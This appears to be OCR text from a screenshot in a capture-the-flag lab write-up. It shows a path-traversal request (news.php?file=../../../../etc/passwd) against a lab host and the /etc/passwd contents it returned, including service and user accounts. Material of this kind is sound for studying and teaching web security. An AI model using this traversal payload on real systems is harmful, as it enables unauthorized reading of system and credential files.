 megahosting.htb/news.p
Private browsing
megahosting.htb/news.php?file=../../../../etc/passwd
8
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin
/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home
/ash:/bin/bash